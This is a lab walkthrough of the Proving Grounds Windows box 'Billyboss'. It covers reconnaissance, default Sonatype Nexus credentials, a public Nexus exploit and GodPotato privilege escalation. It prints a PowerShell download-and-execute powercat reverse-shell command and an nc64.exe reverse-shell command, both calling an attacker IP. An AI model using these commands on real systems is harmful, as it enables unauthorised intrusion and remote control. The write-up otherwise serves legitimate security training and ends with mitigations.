Billyboss
Introduction
In this walkthrough we will be solving Proving Grounds Intermediate Windows box Billyboss. Let’s start ..
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open

UDP
Run UDP scan on top 100 ports to not o miss anything valuable
1
sudo nmap -sU -F $IP
No valuable UDP ports are found.
Full Nmap Scan
While interacting with other services run full Nmap port scan in the background.
1
sudo nmap -p- -sV -sC $IP --open
Services

Port 21
Anonymous login is not allowed
Port 139/445
Null session is not allowed
1
smbclient -L //$IP/ -N
Enum4linux does not return anything useful:
1
enum4linux $IP
Web
Port 80
- Version - Microsoft IIS httpd 10.0

- Accessing the web page we are presented with BaGet application
- runnin ffuf
1
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u http://$IP/FUZZ -fs 2166
Nothing returned

Port 8081
- Version - Jetty 9.4.18.v20190429
- Accessing the web page we are presented with Sonatype Nexus 3.21 for that I found a public exploit for
1
searchsploit Nexus

- Directory Fuzzing
1
gobuster dir -u http://$IP:8081/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42
Exploitation
I checked admin:admin, admin:password, admin:admin123 but they did not work then I searched in google for some time for default credentials of Sonatype Nexus, and under default credentials seclists in kali
1
grep -r "Sonatype Nexus"
The command
grep -r "Sonatype Nexus"searches for the string"Sonatype Nexus"recursively in all files and directories starting from your current location.
it returned nexus:nexus

We were able to login:
As we found credentials we can proceed to leveraing found exploit

I encoded this command to base64 and used powercat.ps1 method:
1
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.237/powercat.ps1');powercat -c 192.168.45.237 -p 445 -e cmd"

We have got a shell:
Privilege Escalation
- Situational Awareness
- User/Group Privileges
- PowerShell History(Transcription, Script Logging)
- Sensitive Files
- Insecure Service Executables
- DLL hijacking
- Unquoted Service Path
- Application-based exploits
- Kernel Exploits
- Check root, user home, Documents, Desktop, Downloads directories.

I checked privileges:
It turns out we have SeImpersonatePrivilege we can use GodPotato
Run this command to identify .NET version used on the target:
1
reg query "HKLM\SOFTWARE\Microsoft\NET Framework Setup\NDP" /s

I created a new directory and transferred files to that directory:
And run this command:
1

.\GodPotato-NET4.exe -cmd ".\nc64.exe -e cmd.exe 192.168.45.237 445"
Now we are nt authority\system !
Mitigation
- Do not use default credentials
- Update Sonatype Nexus application to safe version
- Do not give excessive privileges if not necessary